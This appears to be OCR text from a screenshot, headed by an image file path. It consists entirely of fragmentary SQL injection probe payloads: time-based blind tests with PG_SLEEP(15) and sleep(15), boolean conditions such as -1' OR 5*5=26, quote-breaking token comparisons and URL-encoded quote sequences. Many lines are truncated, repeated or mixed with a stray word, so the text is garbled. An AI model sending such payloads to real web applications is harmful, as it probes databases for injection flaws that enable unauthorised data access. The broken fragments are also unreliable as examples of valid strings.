
"PeIbX2ri"="
(SELECT 95
PG_SLEEP(15
or
@@6tJKP
-1" OR 5*5=26 or
1-1)) OR 70
"EnG2vPAW"="
(SELECT 70
PG_SLEEP(15
R(99)||CHR(99)||CHR(99),15)
R(if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=26 or
@@ZQ72G
-1" OR 5*5=2
'A035DPLC'='
"xA63RCsc"=
SELECT
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=2
'sc2r1auf'='
'PmztS1gS'=
--
or
1-1) OR 35=(SELECT
1*if(now()=sysdate(),sleep(15),0)
Bangladesh
35 FROM
%2527%2522\
PG_SLEEP(15))--
-1' OR 5*5=25 or
1????%2527%
'A035DPLC'='
SELECT
-1' OR 5*5=26 or
'yzQu5Dfb'='
--